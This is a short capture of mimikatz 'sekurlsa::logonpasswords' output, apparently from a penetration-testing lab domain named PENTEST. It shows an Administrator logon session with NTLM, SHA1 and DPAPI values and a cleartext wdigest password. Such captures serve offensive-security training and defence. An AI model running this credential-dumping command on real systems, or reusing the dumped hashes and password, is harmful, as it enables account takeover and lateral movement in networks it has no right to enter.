 mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 512112 (00000000:0007d070)
Session : Interactive from 1
User Name : Administrator
Domain : PENTEST
Logon Server : DC01
Logon Time : 2023/1/17 22:52:39
SID : S-1-5-21-1536491439-3234161155-253608391-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : PENTEST
* NTLM : 570a9a65db8fba761c1008a51d4c95ab
* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392
* DPAPI : 833d933637f46a780520fc9b83f7760c
tspkg :
wdigest :
* Username : Administrator
* Domain : PENTEST
* Password : Admin@123
kerberos :
* Username : Administrator
* Domain : PENTEST.COM
* Password : (null)
ssp :
credman :
cloudap :